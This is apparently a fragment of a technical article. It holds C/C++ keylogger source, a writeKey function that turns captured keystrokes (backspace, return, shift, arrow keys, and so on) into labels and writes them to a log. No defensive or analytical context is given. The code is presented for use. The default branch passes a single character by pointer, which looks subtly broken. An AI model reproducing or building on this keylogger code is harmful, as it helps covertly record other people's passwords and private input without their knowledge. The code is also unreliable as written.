 Technical Articles
bool writeKey(unsigned char keyChar) {
switch(keyChar) {
case 1: break;
case 2: break;
case 8: writeToLog("[BKSPC]"); break;
case 13: writeToLog("[RET]"); break;
case 32: writeToLog("[SPACE]"); break;
case 18: writeToLog("[ALT]"); break;
case VK_TAB: writeToLog("[TAB]"); break;
case VK_SHIFT: writeToLog("[SHIFT]"); break;
case VK_CONTROL: writeToLog("[CTRL]");
break;
case VK_ESCAPE: writeToLog("[ESC]");
break;
case VK_END: writeToLog("[END]"); break;
case VK_HOME: writeToLog("[HOME]");
break;
case VK_LEFT: writeToLog("[LEFT KEY]"); break;
case VK_UP: writeToLog("[UP KEY]"); break;
case VK_RIGHT: writeToLog("[RIGHT KEY]");
break;
case VK_DOWN: writeToLog("[DOWN KEY]");
break;
default: writeToLog(&keyChar);
}
return true;
}